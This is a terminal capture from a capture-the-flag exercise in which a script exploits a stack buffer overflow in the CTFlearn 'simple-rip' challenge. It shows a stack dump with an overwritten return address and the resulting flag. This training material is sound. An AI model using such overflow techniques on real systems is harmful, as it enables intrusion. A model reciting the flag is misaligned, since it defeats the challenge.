 crazyeights@es-base: ~/Downloads/simple-rip(1)/pwn-simple-rip
crazyeights@es-base:~/Downloads/simple-rip(1)/pwn-simple-rip$ python3 test.py
[+] __init__: Successfully connected to thekidofarcrania.com:4902
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0xffe9e0d0 | 41 61 30 41 61 31 41 61 |
0xffe9e0d8 | 32 41 61 33 41 61 34 41 |
0xffe9e0e0 | 61 35 41 61 36 41 61 37 |
0xffe9e0e8 | 41 61 38 41 61 39 41 62 |
0xffe9e0f0 | 30 41 62 31 41 62 32 41 |
0xffe9e0f8 | 62 33 41 62 34 41 62 35 |
0xffe9e100 | 41 62 36 41 62 37 41 62 |
0xffe9e108 | 38 41 62 39 86 85 04 08 |
Return address: 0x08048586
CTFlearn{c0ntr0ling_r1p_1s_n0t_t00_h4rd_abjkdlfa}
timeout: the monitored command dumped core
^CTraceback (most recent call last):